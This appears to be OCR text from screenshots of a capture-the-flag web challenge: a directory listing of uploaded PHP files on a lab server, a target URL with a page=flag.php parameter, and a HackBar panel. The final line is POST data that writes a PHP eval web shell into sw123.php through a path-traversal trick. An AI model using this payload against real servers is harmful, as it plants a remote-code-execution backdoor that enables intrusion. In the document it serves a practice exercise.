 不安全 111.198.29.45:59682/uploaded/backup/
应用 重要 服务器 资源 娱乐 人工智能 算法 网络攻防 Python 汇编 攻击/破解 Linux 协议 php 待解决网页 博客/论坛学习
Index of /uploaded/backup
Name Last modified Size Description
Parent Directory –
qing.php 2019-11-11 06:22 28
sw.php 2019-11-11 06:24 26
sw1.php 2019-11-11 06:27 27
sw123.php 2019-11-11 06:41 29
Apache/2.4.7 (Ubuntu) Server at 111.198.29.45 Port 59682
项目管理
111.198.29.45:59682/index.php?page=flag.php&id=1/9
Most Visited test123123 - 微社区 ... T 天猫11.11
云平台项目管理中心
查找项目
项目名称 请输入项目名称
项目ID 请输入项目名称
提交查询
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://111.198.29.45:59682/index.php?page=flag.php&id=1/9
Split URL
Execute
Post data Referer User Agent Cookies Clear All
con=<?php @eval($_POST[sw123]);?>&file=sw123.php/sw123.php/..